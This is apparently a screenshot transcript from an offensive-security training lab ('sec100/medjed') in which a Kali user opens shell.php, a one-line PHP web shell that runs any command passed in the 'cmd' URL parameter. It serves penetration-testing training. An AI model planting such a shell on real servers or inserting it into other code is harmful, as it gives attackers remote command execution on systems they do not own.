 (kali㉿kali)-[~/offsec/sec100/medjed]
$ mousepad shell.php
~/offsec/sec100/medjed/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 system($_GET['cmd']);
3 ?>
4